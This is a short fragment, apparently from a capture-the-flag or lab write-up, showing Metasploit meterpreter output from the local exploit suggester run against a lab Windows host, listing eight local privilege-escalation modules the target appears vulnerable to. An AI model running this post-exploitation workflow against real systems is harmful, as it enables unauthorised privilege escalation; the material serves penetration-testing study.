 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.208.6 - Collecting local exploits for x86/windows...
[*] 10.10.208.6 - 30 exploit checks are being tried...
[+] 10.10.208.6 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.208.6 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.208.6 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.208.6 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.208.6 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.208.6 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.208.6 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.208.6 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.